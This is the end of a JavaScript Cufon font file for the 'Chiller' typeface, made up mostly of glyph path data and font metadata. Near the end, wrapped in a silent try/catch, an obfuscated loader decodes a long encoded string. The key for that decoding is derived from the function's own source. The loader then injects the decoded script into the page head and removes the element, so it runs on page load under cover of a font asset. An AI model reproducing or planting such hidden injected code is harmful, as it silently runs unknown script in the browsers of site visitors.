-22,11,-43,21,-60v28,15,22,70,47,93v4,-19,17,-36,16,-63v20,-11,0,-49,25,-61v4,-15,12,-26,21,-37","w":215},{"d":"172,-148v4,-3,10,2,4,4r-107,91v-14,15,0,33,21,28v18,-5,37,-17,18,-37v-14,-14,11,-38,19,-15v6,18,10,48,-6,57v-13,29,-68,18,-78,-3v-14,13,-26,46,-53,24v-2,-34,58,-18,39,-70v-1,-30,20,-39,28,-62v13,-13,23,20,34,2v8,-3,29,-6,27,8v21,0,36,-20,54,-27xm109,-108v1,-2,3,-4,-1,-3v-28,2,-43,20,-53,41v25,0,33,-30,54,-38","w":150},{"d":"75,-40v6,21,28,27,33,48v-16,4,-23,-24,-37,-32v-3,-6,-1,-18,-11,-19v-1,-6,-7,-3,-10,-1v-9,20,-24,34,-37,50v-10,1,-7,-11,-2,-14v14,-14,23,-33,36,-48v-13,-20,-31,-35,-41,-58v20,-12,17,27,34,32v5,12,16,21,19,3v14,-13,14,-54,44,-41v8,24,-27,30,-31,54v-15,8,-4,20,3,26xm23,-49v3,3,1,6,-3,6v-1,-4,1,-5,3,-6","w":114},{"d":"2,-120v4,0,3,5,1,6v-2,-2,-4,-4,-1,-6xm70,-59v29,16,11,64,-27,54v-14,-4,-45,-14,-26,-36v-3,18,39,42,56,14v3,-41,-92,-30,-49,-89v14,-19,82,-9,51,17v-18,-4,-52,10,-27,22v6,7,16,10,22,18","w":95},{"d":"64,-96v2,0,4,3,1,4v-2,-1,-4,-2,-1,-4xm67,-88v27,-5,50,46,22,63v-14,18,-58,13,-65,-4v-26,-19,-8,-95,27,-80v-10,23,-21,103,34,69v11,-19,-4,-37,-18,-44r0,-4","w":113},{"d":"173,-100v0,0,-5,1,-2,0r2,0xm33,-57v-16,-48,27,-75,20,-134v19,-16,1,-46,18,-54v23,-11,25,38,41,51r23,86v8,7,49,5,22,18v-35,17,22,68,17,96v-25,-16,-24,-65,-50,-81v-18,-28,-53,7,-68,18v-6,28,1,78,-38,70v-18,-26,17,-40,15,-70xm176,15v0,1,-5,3,-2,0r2,0xm32,-118v4,-1,3,4,1,5v-2,0,-2,-3,-1,-5xm10,-30v2,0,3,3,1,4v-2,0,-3,-3,-1,-4xm16,21v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm104,-126v-11,-23,-10,-52,-24,-71v-16,14,-11,53,-17,74v12,13,58,33,41,-3xm92,-112v1,1,2,4,-1,3v-4,-1,0,-2,1,-3xm48,-302v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":181},{"d":"150,-174v4,0,5,4,3,7v-5,1,-4,-4,-3,-7xm135,-213v5,74,0,148,-41,181v-54,22,-90,-24,-72,-82v-4,-23,12,-55,1,-80v2,-25,42,-15,43,2v-13,41,-44,91,-25,142v15,17,60,13,64,-9v26,-42,26,-97,27,-153xm54,-302v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":156},{"d":"18,-194v4,0,3,4,0,4v-2,-1,-2,-3,0,-4xm137,-97v21,-47,-34,-81,-24,-112v42,39,49,125,20,182v-14,27,-60,29,-82,7v-49,-48,-48,-189,9,-217v23,-3,44,17,21,30v-53,29,-70,167,-1,189v46,15,65,-32,57,-79xm67,-65v1,-3,4,-2,4,2v-2,0,-4,0,-4,-2","w":166},{"d":"47,-184v21,-27,53,19,58,37v-19,-12,-34,-34,-56,-14v-11,3,-24,13,-34,10v4,-17,23,-21,32,-33xm25,-101v21,-32,100,-8,86,26v-20,10,-45,16,-74,18v-6,31,33,45,63,37v-15,17,-52,15,-64,-3v-22,-11,-36,-62,-11,-78xm94,-28v5,0,2,3,0,4v-2,-1,-2,-3,0,-4xm37,-86v27,14,65,-13,15,-11v-5,3,-12,5,-15,11","w":123},{"d":"65,-288v21,-32,60,12,63,33v-17,-8,-33,-35,-50,-16v-13,3,-28,15,-40,12v4,-14,20,-18,27,-29xm150,-174v4,0,5,4,3,7v-5,1,-4,-4,-3,-7xm135,-213v5,74,0,148,-41,181v-54,22,-90,-24,-72,-82v-4,-23,12,-55,1,-80v2,-25,42,-15,43,2v-13,41,-44,91,-25,142v15,17,60,13,64,-9v26,-42,26,-97,27,-153","w":156},{"d":"90,-220v4,0,2,5,0,6v-4,1,-4,-1,-3,-4xm73,-162v-7,40,21,26,31,34v0,11,-22,8,-30,5v24,57,26,150,-31,168v-13,16,-42,1,-23,-14v56,-8,52,-87,38,-137v-4,-14,21,-13,11,-22v-27,-24,-28,-68,-28,-109v-7,-4,-28,-1,-19,-16v27,-12,73,-1,52,35v-4,20,-3,36,-1,56xm5,52v5,-3,8,3,3,5v-4,1,-3,-2,-3,-5","w":124},{"d":"94,-178v3,-3,13,-5,11,3v-5,1,-10,1,-11,-3xm64,-215v23,-20,46,11,37,33v-39,-38,-121,18,-55,49v38,18,73,82,28,117v-15,6,-40,7,-52,-1v4,-11,31,13,48,-4v31,-17,20,-76,-5,-85v-44,-16,-93,-81,-25,-106v8,-1,17,-1,24,-3","w":120},{"d":"90,-96v3,-2,9,1,5,4v-3,0,-6,0,-5,-4xm8,-102v-3,5,-13,4,-10,-4v5,-5,16,-4,25,-6v0,-25,-6,-61,27,-47v15,18,-10,47,42,39v7,0,15,6,3,8v-56,-14,-55,68,-45,114v6,3,11,6,21,5v-30,17,-57,-15,-47,-57v-6,-17,0,-35,-1,-56","w":97},{"d":"35,-231v38,16,112,-8,126,28v-38,-7,-81,13,-126,15v-6,15,-8,41,-8,60v12,-9,40,-17,60,-6v15,-2,43,11,17,11v-24,0,-48,3,-68,9r-9,-6v-10,73,47,90,108,99v-12,17,-59,2,-79,-1v-11,-10,-29,-20,-25,-42v-18,-33,-9,-72,-10,-105v12,-20,-28,-52,14,-62xm42,-27v3,-2,5,1,3,4v-2,0,-4,-1,-3,-4","w":154},{"d":"14,0v74,-22,63,-144,57,-225v-17,-12,-54,17,-76,-5v0,-24,23,1,45,-9v37,-16,95,-13,133,-5v-5,10,-33,-4,-47,6v-77,-12,-14,95,-34,163v-5,56,-38,110,-102,92v-12,-17,7,-28,24,-17xm-3,23v4,0,5,1,5,5v-5,2,-9,-1,-5,-5","w":140},{"d":"75,-168v4,0,13,-3,10,3v-5,0,-9,0,-10,-3xm129,-111v10,59,-37,103,-88,83v11,-23,51,-17,62,-45v14,-37,11,-108,-18,-125v-37,-6,-27,35,-38,61v7,41,-20,81,-6,124v-9,11,-16,-1,-16,-12v-1,-59,11,-118,11,-170v-15,-20,12,-34,36,-32v53,4,68,64,57,116xm-4,-152v4,1,6,2,1,4v-4,0,-4,-2,-1,-4","w":149},{"d":"87,-239v0,5,-3,7,-9,6v1,-4,5,-5,9,-6xm68,-190v6,-31,-44,-8,-59,-22v7,-28,67,-33,73,-1v4,23,2,45,8,70v-6,6,-11,-4,-12,-12v-16,11,-52,25,-61,0v-3,-31,28,-27,51,-35xm22,-115v5,-21,73,-15,81,-6v-25,1,-56,20,-78,14xm74,-53v1,2,3,5,0,6v-4,0,-6,-1,-4,-5xm31,-158v11,13,45,-3,39,-20v-17,-1,-36,4,-39,20"},{"d":"37,-204v50,1,135,-21,151,18v-17,12,-53,-11,-81,9v-22,16,-113,19,-77,-24xm37,-16v41,-8,112,-7,138,12v-47,1,-100,-8,-142,1v-25,6,-49,-24,-18,-40v40,-20,62,-58,96,-84v9,-14,25,-21,32,-37v12,-2,15,-17,29,-14v4,16,-23,10,-25,27r-109,101v-6,13,-36,34,-5,38","w":179},{"d":"93,-37v29,31,28,99,-32,78v14,-3,59,-16,29,-42v-26,6,-18,-13,-18,-32v6,-4,13,-9,21,-4","w":173},{"d":"73,-211v6,0,3,6,0,7v-1,-2,-1,-5,0,-7xm133,-155v46,53,2,160,-73,121v-23,-13,-49,-34,-43,-69v-10,-33,11,-57,24,-79v20,-5,32,-21,47,-31v16,1,28,25,12,35v-35,5,-44,39,-49,74v5,16,11,32,19,46v15,9,50,9,46,-16v8,-12,15,-50,-1,-58v-6,-8,-16,-23,-3,-31v10,-1,13,6,21,8xm14,-157v6,-1,6,5,2,6v-2,1,-4,1,-3,-2xm97,-297v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":166},{"d":"97,-226v21,-9,23,15,17,34v-18,55,-18,151,-12,212v-13,3,-7,-29,-16,-39v-12,20,-60,14,-63,-7v-19,-19,-11,-69,16,-71v16,-7,33,0,44,6v-1,-44,0,-89,-7,-127v-3,-15,13,-15,21,-8xm33,-134v21,-2,9,16,10,27v-7,6,-16,0,-14,-11v0,-6,1,-13,4,-16xm82,-22v0,-22,3,-47,-4,-64v-41,-10,-66,64,-19,64v8,0,16,-2,23,0","w":121},{"d":"49,-118v68,-20,54,67,56,117v-2,4,-7,7,-11,2v13,-7,-1,-31,3,-46v-8,-11,-4,-31,-16,-41v-13,-27,-34,-1,-37,18v-4,30,7,64,-3,87v-19,-6,-6,-62,-19,-89v-2,-34,-12,-74,-9,-105v-2,-18,-14,-40,-3,-55v10,-14,44,-5,35,19v-12,29,-3,65,-5,103","w":121},{"d":"153,-205v2,3,-2,5,-4,3xm87,-21v-13,22,-83,25,-67,-5v31,32,77,-11,86,-45v-4,-38,-45,-39,-82,-42v-13,-17,0,-54,-13,-72v-2,-28,21,-43,46,-24v27,12,69,0,91,8v-14,28,-72,13,-103,26v-8,20,-13,56,18,48v25,7,48,17,51,46v14,22,-14,47,-27,60","w":153},{"d":"127,-276v3,-2,6,0,4,4v-3,1,-4,-2,-4,-4xm85,-274v20,5,54,1,71,11v-8,11,-33,5,-46,13v-56,-10,-24,101,-41,163v0,36,-10,64,-11,99v23,12,65,4,95,11v-6,14,-45,3,-62,14v-21,-7,-30,14,-33,34v-22,6,2,-39,-37,-31v-21,0,-22,-20,-2,-20v55,0,14,-83,38,-131v-5,-46,-3,-100,-11,-141v-5,-26,17,-71,38,-35","w":143},{"d":"26,-115v14,-18,56,-3,31,14v-5,11,-23,23,-28,4v-6,-2,-11,-15,-3,-18xm26,-17v20,-18,55,2,27,20v-3,10,-22,14,-24,-1v-6,-2,-10,-15,-3,-19xm54,11v3,0,2,4,0,4v-1,-2,-3,-3,0,-4","w":88},{"d":"82,-188v2,3,2,5,0,8v-2,-3,-2,-5,0,-8xm118,-77v12,23,44,38,43,68v-19,-4,-22,-23,-34,-33v4,-13,-17,-19,-19,-33v-6,-10,-21,-29,-29,-9v-16,19,-24,47,-48,59v-6,9,-4,26,-20,25v1,-23,16,-43,25,-62v25,-4,29,-30,47,-42v-7,-16,-20,-26,-36,-33v-10,-20,-24,-35,-34,-55v-15,0,-29,-19,-11,-31v26,10,39,33,57,51v8,14,7,37,21,46v4,18,14,15,19,0v8,-13,7,-37,22,-44v10,-13,21,-26,20,-48v35,-1,12,33,2,45v-15,19,-28,42,-44,61v-3,17,12,23,19,35xm52,-87v3,0,5,6,1,7v-4,-2,-4,-4,-1,-7xm88,-7v1,5,-3,2,-5,1v2,-3,3,-5,5,-1","w":166},{"d":"15,-260v54,-7,5,58,16,96v-1,9,-10,6,-10,-1v1,-33,-6,-65,-9,-91xm23,-154v2,1,2,1,1,3v-2,1,-3,-2,-1,-3","w":61},{"d":"146,-117v5,1,6,6,0,7v-2,-2,-2,-5,0,-7xm140,-72v-50,-42,-37,70,-54,57v-3,-25,6,-61,-6,-78v-34,7,-32,51,-36,85v-15,15,-21,-5,-22,-22v-3,-26,1,-58,-12,-75v4,-21,42,-14,45,2v17,-10,42,-11,40,17v9,-21,42,-27,50,-2v2,23,8,47,7,69r-3,1","w":164},{"d":"23,-75v13,-22,-19,-41,-1,-59v16,0,26,5,27,20v48,-26,82,47,45,78v-8,16,-55,-1,-33,-10v2,22,25,9,31,-2v16,-29,-25,-75,-38,-32v-13,44,-29,103,-29,153v-3,8,-9,3,-10,-4v-1,-23,5,-41,12,-57v-11,-27,8,-66,-4,-87xm7,-62v3,1,2,6,-2,5v-2,-3,0,-4,2,-5xm12,22v1,-3,5,-2,4,2","w":121}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+335-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("jwmrf7{z&)RojMna07W>9w9RL8{rm7RoL85>&)*kmUKQsSzpL$g^4wU72r1r4E:G4rRx3z:UL$g^4w4`L$g^4wmhjU1r4E:p4r1r4E:7sn1r4E:G4U1r4E:h%b`(L$g^4wUxL$g^4w*7sW1r4E:xm)1e03P^s3:e03P^mxWe03P^m3{e03P^sx:e03P^sSme03P^s3e?L$g^4wsz{$WoL$g^4wm7Un1r4E:7sr1r4E:n4W1r4E:G4kmML$g^4wUh4U1r4E:hsU1r4E:74n5e03P>sSne03P^s75e03P^s3GrL$g^4wWxL$g^4wUpL$g^4wW7L$g^4w91L$g^4wsuL$g^4wsrL$g^4wWpLn1r4E:G{U1r4E:h4MmkL$g^4w4uL$g^4wsSL$g^4wg86r1r4E:nmU1r4E:G{n1r4E:psr1r4E:n{W1r4E:74W1r4E:n%U1r4E:p{n1r4E:n{r1r4E:n4n1r4E:n{U1r4E:h4xG7L$g^4w{p3U1r4E:n4U1r4x91%Un:L$g^4w41L$g^4w57L$g^4w5nL$g^4wmngU1r4E:h{U1r4E:7s_de03P^sS4JL$g^4w{xL$g^4w9zsn1r4E:x%MGe03P^s)Ue03P^mE*e03P^sSUe03P^sS5e03P^s8;nL$g^4ws8T)Ue03P^sx0e03P^s3;QLW1e03P^s7Wu{r1r4E:xs3de03P^s)*e03P^mEWNjx1$L$g^4wgq_rrE4n1r4E:p%UPxLM5e03P^s8m5L$g^4w;uL$g^4w9>9_*g4Sso2U1r4E:hmU1r4E:hszmK_W^X6)D`L$g^4ws`3$5e03P^sxUGL$g^4wb`&r1r4E:pmW1r4E:h{n1r4E:x{W1r4E:hm$`LL$g^4wsq6${XL$g^4w4^L$g^4w;`4W1r4E:nsU1r4E:hskr30bUj*W1r4E:GsU(e03P^sxGe03P^mE{h&EUf%n?kfLPpTk{^fwnzjM9pj_1(23PQeErpTkPQfEr^T71nf70z&M1k2)9omp`kf$n^&$4R6uza&)sDsp`X&SP:MEbWw$95jT4{%2;*_3gU)Lsm&fe06V?Gpxhn7kD(,#QdoX^1>Szr8uq`NaKRJFzXLp?F%k0u0r^oj3KD2S((f7`nek:rf${nLM`x&MhhT8ho0wUS0MGQf8{G0wnXfp`Dfu{zf7Wdm_h(m7R>jEd(2w^aj>d(j)0fsrd(LUzReWd(LLz(jMh?")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":109,"face":{"font-family":"chiller","font-weight":400,"font-stretch":"semi-expanded","units-per-em":"360","panose-1":"4 2 4 4 3 16 7 2 6 2","ascent":"288","descent":"-72","cap-height":"2","bbox":"-42.5079 -306 368 108.667","underline-thickness":"17.9297","underline-position":"-46.582","unicode-range":"U+0020-U+00FF"}}));
